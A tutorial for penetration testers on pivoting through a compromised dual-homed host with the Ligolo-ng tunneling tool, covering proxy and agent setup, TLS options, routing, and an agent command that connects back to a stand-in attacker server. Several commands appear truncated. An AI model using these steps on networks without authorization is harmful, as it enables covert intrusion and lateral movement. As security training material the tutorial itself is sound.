")
Are you tired of hitting roadblocks when pivoting through a target network?
As a penetration tester or ethical hacker, finding efficient methods to uncover vulnerabilities and bolster security is crucial.
Enter Ligolo-ng: a tool specifically designed to elevate your pivoting capabilities.
In this article, we’re breaking down the power of Ligolo-ng, highlighting what it is, how it works, and how to use it to perform a pivot and double pivot. We’ll show you how to transfer files and catch reverse shells, all through the tunnel created by Ligolo-ng.
Ready to take your skills to the next level? Let’s dive in!
What Is Ligolo-ng?
Ligolo-ng is a next-generation tunneling tool for reverse tunneling. It’s particularly useful for penetration testers and red teamers who want to establish reliable connections when pivoting from their attacking machine to a hard-to-reach network.
It’s an advanced, easy-to-use tool that uses TUN interfaces instead of traditional SOCKS proxies. Developed by Nicolas Chatelain to be simple, lightweight, and fast, it provides a great solution for this purpose.
Key Purposes
Ligolo-ng allows penetration testers to create reverse tunnels from compromised systems to their attacking machine, enabling testers to explore and interact efficiently with the internal network of the targeted environment.
Red teamers use Ligolo-ng to maintain covert access to systems within a target’s network. Its ability to bypass firewalls and NAT devices by initiating connections from the inside out is important for stealthy operations.
Core Features:
Here are some features that make Ligolo the choice for many.
- Utilizes TUN interfaces, making it more efficient and easier than SOCKS proxies
- Has a simple command-line interface with intuitive options for ease of use
- Supports TLS for secure communication with options for automatic certificate management via Let’s Encrypt
- Works on multiple operating systems, including Windows, Linux, and macOS
- Designed for high performance with features like multiplexing, which allows multiple data streams over a single connection
- The agent file runs without high privileges, making deploying and using it in various environments easier
Pivoting Explained
Pivoting is used in penetration testing and hacking to access additional systems within a target network by leveraging a compromised system. It allows attackers to navigate the network, bypassing segmentation and firewall restrictions.

Steps of Pivoting
Let’s briefly review the main pivoting steps using the graphic above as our example.
Initial compromise
The attacker begins by compromising an initial machine on the network. In the graphic, this is shown as the “Server,” which is dual-homed with IP addresses 192.168.37.145 (external network) and 10.0.0.128 (internal network).
Setting up a pivot point
Once the attacker controls the server, they can use it as a pivot point. This compromised server or “jump box” becomes the bridge that allows the attacker to access previously unreachable internal network parts.
Routing traffic through the pivot point
The attacker uses their attacking machine to route traffic through the compromised server. This is done using various tunneling techniques and tools, such as SSH or tools specifically designed for pivoting, like Ligolo-ng.
Accessing the internal network
With the pivot point in place, the attacker can now access other machines on the internal network that were not directly accessible from the external network.
In the graphic, the attacker uses the compromised server to reach the Windows host with IP address 10.0.0.129.
Once the attacker has pivoted into the internal network, they can conduct further reconnaissance, exploit additional vulnerabilities, and gain deeper access to data or systems.
How Does Ligolo-ng Work?
Ligolo-ng solves the problem of accessing internal networks by leveraging a compromised dual-homed system as a pivot point. It allows you to establish tunnels from a secure reverse connection that move laterally within a network and access otherwise unreachable systems.

Initial setup
You compromise a machine inside the external network, which will serve as the “Agent.” Your machine—usually a Kali Linux system—will be the “Proxy” server.
Establishing a reverse tunnel
The compromised machine (Agent) initiates a connection back to your proxy server. This reverse connection is crucial as it bypasses network restrictions like firewalls that block inbound connections.
Creating a virtual network interface
Ligolo creates a TUN (network tunnel) interface on the proxy server. This virtual interface handles the routing of packets to and from the internal network through the agent.
Secure communication
The agent and the proxy server can be encrypted using TLS, ensuring data integrity and confidentiality.
Routing traffic
The Proxy server routes traffic through the TUN interface to the Agent, which then forwards it to the internal network. This allows you to interact with the internal network as if directly connected.
Accessing internal resources
With the tunnel established, you can use tools like Nmap, SSH, or RDP to interact with internal systems, perform reconnaissance, and exploit vulnerabilities.
How to Use the Ligolo-ng Pivot Tool
Alright. Now that we’ve shown you what pivoting is and how Ligolo-ng can help, let’s see how you can do it yourself. For our tutorial, we’ll use a fully updated Kali OS. Let’s show you how to use Ligolo-ng.
Ligolo-ng Tutorial
For our scenario, let’s assume we are performing a penetration test, have compromised an Ubuntu host, and found that it has two interfaces (dual-homed).
The interfaces are as follows:
ens33: 192.168.37.134 (External Network)
ens37: 192.168.56.128 (Internal Network)
And our Kali machine has the following IP:
eth0: 192.168.37.152


We want to use the Ubuntu machine as a pivot point to access the internal network (192.168.56.0/24) and continue our testing because we can’t do any further recon from the external network.

If we try to perform a host discovery with Nmap, we won’t be able to see any hosts on the internal network unless we pivot through the Ubuntu machine.

The above screenshot shows that Nmap cannot return any results because we don’t yet have access to this internal network.
1. Installation
To start, you must have the Ligolo-ng proxy file on your system. If you’re using Kali Linux, the process is straightforward. Since the 2024.2 update, Ligolo-ng has been included in the official Kali repositories.
You can install it by running the following command:
sudo apt install ligolo-ng.
This will install the Ligolo-ng proxy and agent on your Kali Linux system. However, you’ll still need to download the agent files from the GitHub repository for the target machine you want to pivot from, such as Windows or other Linux distributions.
To download the agent files, visit the Ligolo-ng GitHub releases page and download the appropriate agent for your target system. We’ll download the Linux and Windows 64bit to our opt folder and then extract the files.

Once finished, your agent files should be ready to be transferred to the target.

In our case, we had SSH access to the Ubuntu machine and used SCP (Secure Copy Protocol) to download the agent from our Kali machine.

2. Proxy set up
Before running the agent on the compromised host, you must set up the proxy on Kali.
The first step is to create the TUN interface using the following commands.
sudo ip tuntap add user
sudo ip link set ligolo up
This will create a new TUN interface named ligolo and bring it up. The TUN interface acts as a virtual network interface, allowing Ligolo-ng to route network traffic.

If you installed the proxy using the apt install command, you can run it by typing:
Ligolo-proxy
Let’s quickly explore the available options by checking the help section:
ligolo-proxy -h

-allow-domains string
If you want to allow automatic certificate requests for specific domains only, list them here, separated by commas. If left empty, it will enable all domains.
-autocert
Use this option to obtain and configure TLS certificates from Let’s Encrypt automatically. This requires that port 80 is accessible for certificate validation.
-certfile string
If you already have a TLS certificate, use this option to provide the path to the certificate file. This is useful for using pre-issued certificates.
-keyfile string
Along with -certfile, this option is used to specify the path to the private key corresponding to your TLS certificate.
-laddr string
Use this option to set the IP address and port on which the proxy server should listen. The default address listens on all interfaces on port 11601.
-selfcert
This option generates self-signed certificates on the fly. It’s useful for lab environments where you don’t need certificates from a trusted CA.
To start our proxy with the self-cert option, enter the following command:
ligolo-proxy -selfcert

3. Certificates
While using self-signed certificates in Ligolo-ng can be a convenient option for lab environments with minimal security risks, it’s important to understand the implications and limitations of this approach.
Properly issued certificates from a trusted Certificate Authority (CA) are highly recommended for live testing or real-world environments. It helps avoid the risks associated with self-signed certificates, such as man-in-the-middle attacks.
Let’s quickly walk you through the steps to running Ligolo-ng with a trusted certificate.
Obtain a certificate from a trusted CA
Purchase or obtain a certificate from a trusted Certificate Authority (CA). Ensure you have the certificate file (e.g., ligolo-ng.crt) and the corresponding key file (e.g., ligolo-ng.key).
Configure the Ligolo-ng proxy to use the issued certificates
Start the Ligolo-ng proxy server with the -certfile and -keyfile options to specify your issued certificate and key.
ligolo-proxy -certfile ligolo-ng.crt -keyfile ligolo-ng.key
Run the agent without ignoring certificates
Start the Ligolo-ng agent normally, as it will trust the properly issued certificate.
./agent -connect attacker_server:11601
4. Agent set up
Starting the agent is simple. Simply start the agent from the folder you saved it to. If you’re using Linux, ensure it’s executable using the chmod +x command. Then, to start the agent and connect it to the Ligolo-ng proxy, run the following command:
./agent -connect
In this command, replace


Once the agent has joined, you’ll see a confirmation message on the proxy screen.
The message indicated that the agent is running on a machine with the username Ubuntu and the hostname Ubuntu-virtual-machine. It also shows the agent machine’s IP address and port number from which it has connected to the proxy.

Now that we’re connected to the agent let’s look at some commands we can run, starting with the “help” command.

The menu lists various commands available, categorized into general commands, listener management, and tunneling operations.
5. Tunnel set up
Lastly, before interacting with the internal network, we must set up the tunnel and configure the route to establish a connection.

Let’s run the “session” command, choose our session, and hit enter to interact with our jumpbox (Ubuntu).
From here, we can run “ifconfig” to verify the network interfaces on the connected agent.

We can confirm that the Ubuntu machine can access the 192.168.56.0/24 network. Our next step is to add an entry to the routing table so Ligolo can route traffic through the tunnel and reach the target network. To do this, we can use the command:
sudo ip route add

Next, you’ll need to start the tunnel and go to the jump box, which you can do by simply entering “start.”
From here, you can run any tool from Kali to interact with the compromised internal network as if you were directly connected to it.
For example, you can use Nmap to scan the internal network, netcat to set up listeners or connect to services, and SSH to access other internal machines.
